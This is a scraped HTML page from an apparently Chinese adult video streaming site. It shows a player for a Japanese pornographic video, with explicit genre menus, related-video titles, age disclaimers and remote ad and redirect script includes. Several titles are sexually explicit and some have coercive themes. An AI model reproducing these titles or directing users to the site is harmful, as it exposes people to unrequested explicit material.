

--- FILE ---
content_type: text/html
request_url: http://mm991.com/play/index50311-0-0.html
body_size: 4220
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50311;var seaplaylink="/play/index50311-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            BF689「私のカラダで払わせて下さい…」僕のケガが治るまでの30日間、毎日中出しさせてくれた若妻
        </title>
        <meta name="keywords" content="BF689「私のカラダで払わせて下さい…」僕のケガが治るまでの30日間、毎日中出しさせてくれた若妻" />
        <meta name="description" content="BF689「私のカラダで払わせて下さい…」僕のケガが治るまでの30日間、毎日中出しさせてくれた若妻" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;BF689「私のカラダで払わせて下さい…」僕のケガが治るまでの30日間、毎日中出しさせてくれた若妻
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250516/WY31q9Zk/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250516/WY31q9Zk/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250516/WY31q9Zk/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index59647-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/79bf9335c813030f09ff4e80be8191be.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ALDN440同僚の元..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21083-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241029-1/b9ddf92a8537b657dd1ad8d183116b69.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START046高級タ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46867-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/f74077426256ee668d327849e02457d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                比起妻子义母的感觉要好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60422-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250715-1/dd3603d836eb117d64b217a702f93ba1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ690「早く咥..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/559462d5079ef5f6e21e9128ced1da89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ATID412夫以外の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index40056-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250312-1/adafa4ddef07192a9d660e35e2295770.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB041Cやっぱ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index370-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/91763c0017db6728256c4dec2eb77a55.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                きた義母の、着衣からは..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6932-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/5c0ef9bfa73f4e02df0a5b2da4a61ba8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骑乘位天才！多色子夫人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10833-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240809-1/0a05d3de2a7e71c3c47f6e389825dc0b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妻ナンパ中出しイカセ3..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59985-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/cbf827f76d89790e5d2eeb08d6580074.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMBZ320＃熟れた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240610-1/63f8e486bfddfc9efa2c63291211b637.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「立ちんぼ妻」 B級熟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21938-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241105-1/3cdc5b16e1bed19b122847aae27f7d6d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SYKH110連れ込み..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"317787b640984085ada5c3e64b546d65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>